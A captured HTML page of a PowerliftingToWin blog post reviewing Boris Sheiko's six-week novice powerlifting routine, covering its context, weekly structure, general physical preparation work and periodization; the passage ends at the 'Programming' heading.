

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.powerliftingtowin.com/sheiko-novice-routine/
body_size: 15990
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.powerliftingtowin.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.powerliftingtowin.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Studying Sheiko&#8217;s Surprising Novice Routine &#8211; PowerliftingToWin</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PowerliftingToWin &raquo; Feed" href="https://www.powerliftingtowin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PowerliftingToWin &raquo; Comments Feed" href="https://www.powerliftingtowin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PowerliftingToWin &raquo; Studying Sheiko&#8217;s Surprising Novice Routine Comments Feed" href="https://www.powerliftingtowin.com/sheiko-novice-routine/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.powerliftingtowin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.powerliftingtowin.com%2Fsheiko-novice-routine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.powerliftingtowin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.powerliftingtowin.com%2Fsheiko-novice-routine%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='http://www.powerliftingtowin.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='http://www.powerliftingtowin.com/wp-content/themes/iconic-one/custom.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.powerliftingtowin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.powerliftingtowin.com/wp-json/wp/v2/posts/1524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.powerliftingtowin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.powerliftingtowin.com/sheiko-novice-routine/" />
<link rel='shortlink' href='https://www.powerliftingtowin.com/?p=1524' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-1524 single-format-standard custom-background wp-theme-iconic-one custom-font-enabled single-author">
<div id="page" class="site">
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://www.powerliftingtowin.com/" title="PowerliftingToWin" rel="home">PowerliftingToWin</a>
				<br .../> 
								 <a class="site-description">Train To Win</a>
						</div>
								<div class="socialmedia">
							<a href="http://twitter.com/pwrliftingtowin" target="_blank"><img src="http://www.powerliftingtowin.com/wp-content/themes/iconic-one/img/twitter.png" alt="Follow us on Twitter"/></a> 
											<a href="http://facebook.com/powerliftingtowin" target="_blank"><img src="http://www.powerliftingtowin.com/wp-content/themes/iconic-one/img/facebook.png" alt="Follow us on Facebook"/></a>
											<a href="http://default_value" rel="author" target="_blank"><img src="http://www.powerliftingtowin.com/wp-content/themes/iconic-one/img/instagram.png" alt="Follow us on Instagram"/></a>
											<a href="http://default_value" rel="author" target="_blank"><img src="http://www.powerliftingtowin.com/wp-content/themes/iconic-one/img/linkedin.png" alt="Follow us on LinkedIn"/></a>
								</div>
					
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
			<a class="assistive-text" href="#main" title="Skip to content">Skip to content</a>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2885"><a href="https://www.powerliftingtowin.com/category/all/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2890"><a href="https://www.powerliftingtowin.com/category/training/">Training</a>
	<ul class="sub-menu">
		<li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://www.powerliftingtowin.com/powerlifting-technique/">Technique Series</a></li>
	</ul>
</li>
	<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2889"><a href="https://www.powerliftingtowin.com/category/programming/">Programming</a>
	<ul class="sub-menu">
		<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.powerliftingtowin.com/powerlifting-programs/">Program Review Series</a></li>
	</ul>
</li>
	<li id="menu-item-2886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2886"><a href="https://www.powerliftingtowin.com/category/nutrition/">Nutrition</a>
	<ul class="sub-menu">
		<li id="menu-item-2893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2893"><a href="https://www.powerliftingtowin.com/powerlifting-nutrition/">Nutrition Series</a></li>
	</ul>
</li>
	<li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2887"><a href="https://www.powerliftingtowin.com/category/powerlifting-competition/">Competition</a>
	<ul class="sub-menu">
		<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.powerliftingtowin.com/powerlifting-rules/">Powerlifting Rules</a></li>
		<li id="menu-item-2891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://www.powerliftingtowin.com/powerlifting-federations/">Powerlifting Federation Chart</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2888"><a href="https://www.powerliftingtowin.com/category/powerlifting-equipment/">Equipment and Gear</a>
	<ul class="sub-menu">
		<li id="menu-item-2892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://www.powerliftingtowin.com/powerlifting-gear/">Powerlifting Gear Series</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://www.powerliftingtowin.com/powerlifting-coaching/">Coaching</a></li>
<li id="menu-item-2848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2848"><a href="http://www.powerliftingtowin.com/ebooks">eBooks</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3420"><a href="http://www.powerliftingtowin.com/powerlifting-to-win">About</a></li>
<li id="menu-item-2846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2846"><a href="http://www.powerliftingtowin.com/store">Apparel</a></li>
<li id="menu-item-2845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://www.powerliftingtowin.com/contact-us/">Contact</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->

	<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-1524" class="post-1524 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-programming category-programs tag-novice tag-powerlifting tag-programs-2 tag-routine tag-sheiko">
				<header class="entry-header">
						<h1 class="entry-title">Studying Sheiko&#8217;s Surprising Novice Routine</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		By        <span class="vcard author">
			<span class="fn"><a href="https://www.powerliftingtowin.com/author/admin/" title="Posts by Izzy T" rel="author">Izzy T</a></span>
        </span>
        <span class="meta-sep">|</span> 
				
				<span class="date updated">22 April, 2014</span>
				 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://www.powerliftingtowin.com/sheiko-novice-routine/#comments">2 Comments</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
												<p>The response to the programming series thus far has been overwhelming. Before we get into our next review, I first want to address one key point. One of my primary goals with this series is not to just deliver judgment on what programs are “good” and what programs are “bad”. Rather, I want to demonstrate how, actually, most programs are “good” – it’s just that some are better.</p>
<p>If you consider yourself a student of the game, and you’ve liked the series thus far, I strongly recommend you pick up a copy of <a href="http://www.powerliftingtowin.com/eBook-ProgrammingToWin">ProgrammingToWin</a><img decoding="async" style="border: none !important; margin: 0px !important;" src="http://ir-na.amazon-adsystem.com/e/ir?t=powtowin-20&amp;l=as2&amp;o=1&amp;a=0982522754" alt="" width="1" height="1" border="0" />. In my opinion, this is the single BEST introductory book to the principles of proper programming out there. The book is thorough and yet, simultaneously, readable for the average novice. I promise you won’t regret investing in ProgrammingToWin.</p>
<h2>The Sheiko Novice Routine</h2>
<p>Moving right along in the <a title="Powerlifting Programs Series" href="http://www.powerliftingtowin.com/powerlifting-programs" target="_blank" rel="noopener">Powerlifting Programs series</a>, we’re going to take a crack at <a title="Original Translation of the Sheiko Novice Routine" href="http://www.elitefts.net/sheiko/exemplary_6.htm" target="_blank" rel="noopener">Boris Sheiko’s Six Week Novice routine</a>. As I’ve said at the beginning of other pieces in this series, if you haven’t seen the first few foundational articles, you need to check those out now. Without reading them, you won’t have context for the rest of the video.</p>
<div id="attachment_610" style="width: 970px" class="wp-caption aligncenter"><a href="http://www.powerliftingtowin.com/wp-content/uploads/2014/02/coach-boris-sheiko.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-610" class="size-full wp-image-610" src="http://www.powerliftingtowin.com/wp-content/uploads/2014/02/coach-boris-sheiko.jpg" alt="The legendary powerlifting coach Boris Sheiko." width="960" height="640" srcset="https://www.powerliftingtowin.com/wp-content/uploads/2014/02/coach-boris-sheiko.jpg 960w, https://www.powerliftingtowin.com/wp-content/uploads/2014/02/coach-boris-sheiko-300x200.jpg 300w, https://www.powerliftingtowin.com/wp-content/uploads/2014/02/coach-boris-sheiko-250x166.jpg 250w, https://www.powerliftingtowin.com/wp-content/uploads/2014/02/coach-boris-sheiko-665x443.jpg 665w" sizes="(max-width: 960px) 100vw, 960px" /></a><p id="caption-attachment-610" class="wp-caption-text">The legendary powerlifting coach Boris Sheiko.</p></div>
<p>If you’d rather watch than read:<br />
<iframe title="Studying Sheiko&#039;s Surprising Novice Routine" width="665" height="374" src="https://www.youtube.com/embed/Q0ePzwCNvXk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<h2>Sheiko’s Six Week Novice Routine Context</h2>
<p>Unlike a lot of the other programs we’ve looked at thus far, this one was developed specifically by a powerlifting coach. And not just any powerlifting coach, <a title="Sheiko's Website" href="http://sheiko-program.ru/" target="_blank" rel="noopener">Boris Sheiko</a> has helped produce many champions and all-time world record holders such as Andrey Belyaev, Konstantin Pozdeev, Kirill Sarychev, Alexey Sivokan, and many more!</p>
<p>Before I launch into the program which is actually quite complex, I’d like to give some background on Sheiko’s thoughts about novices in general. For Sheiko, the novices he generally deals with are ~13-15 years old. In Russia, powerlifters are set down their chosen path much earlier than typically happens in the U.S.A. The choice of sports is very deliberate.</p>
<p>As such, the entire program is written from the perspective that a coach will be handling groups of 13-15 year olds specifically interested in powerlifting. In Sheiko’s opinion, technical development and general physical preparation are the primary objectives of this most early phase of training.</p>
<h2>Sheiko&#8217;s Six Week Novice Routine</h2>
<p>You’ll start to understand when you see the actual program:</p>
<div id="attachment_1525" style="width: 675px" class="wp-caption aligncenter"><a href="http://www.powerliftingtowin.com/wp-content/uploads/2014/04/Full-Sheiko-Novice-Routine.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1525" class="size-large wp-image-1525" src="http://www.powerliftingtowin.com/wp-content/uploads/2014/04/Full-Sheiko-Novice-Routine-1024x346.jpg" alt="I know this is a lot to digest. Take your time looking over the program." width="665" height="224" srcset="https://www.powerliftingtowin.com/wp-content/uploads/2014/04/Full-Sheiko-Novice-Routine-1024x346.jpg 1024w, https://www.powerliftingtowin.com/wp-content/uploads/2014/04/Full-Sheiko-Novice-Routine-300x101.jpg 300w, https://www.powerliftingtowin.com/wp-content/uploads/2014/04/Full-Sheiko-Novice-Routine-250x84.jpg 250w, https://www.powerliftingtowin.com/wp-content/uploads/2014/04/Full-Sheiko-Novice-Routine-665x225.jpg 665w, https://www.powerliftingtowin.com/wp-content/uploads/2014/04/Full-Sheiko-Novice-Routine.jpg 1235w" sizes="auto, (max-width: 665px) 100vw, 665px" /></a><p id="caption-attachment-1525" class="wp-caption-text">I know this is a lot to digest. Take your time looking over the program.</p></div>
<p>Now, I know this thing is a monster so rather than ripping the whole thing apart piece by piece, I want to point out what I consider a few key attributes of the program.</p>
<p>You&#8217;ll notice that Mondays and Fridays are dedicated primarily to benching and squatting. After squatting and benching, or doing close variants thereof, the novice then does 3-4 general physical preparation exercises (GPP). Sheiko even has the novices playing sports on Fridays! In fact, most of the program volume comes from these GPP exercises which are highly varied from session to session.</p>
<p>Wednesdays are dedicated to the deadlift, or a close deadlift variant, and some sort of bench variant which emphasizes the shoulders (for the most part). Incline and overhead are both used in this &#8220;middle of the week&#8221; pressing slot at different points.</p>
<p>All of the movements are specifically selected for their GPP and technical properties. Sheiko is intending here to increase the novice&#8217;s coordination and overall athletic ability by forcing them to do lots of lunges, kettlebell squats, pushups, some pullups, and a variety of other GPP work. Box squats and rack pulls are featured heavily primarily because, according to Sheiko, box squats teach the novice to squat more effectively than free squats and rack pulls are safer. Interesting.</p>
<p>Now, let&#8217;s get to the nuts and bolts.</p>
<h2>Planning</h2>
<p>As with all other novice plans, Sheiko’s novice routine doesn’t end in a competitive peak. In fact, the volume slowly grows over the six weeks reaching its highest point in Week Six.</p>
<h2>Periodization</h2>
<p>Like with the other novice programs we’ve looked at, this one is not “periodized” in the sense that there are specific phases dedicated to strength, technical development, and hypertrophy. However, unlike other programs we’ve looked at, probably because of the age range, the entire program focuses fairly explicitly on technical development and general physical preparation. This is a markedly different approach from typical American novice programs.</p>
<h2>Programming</h2>
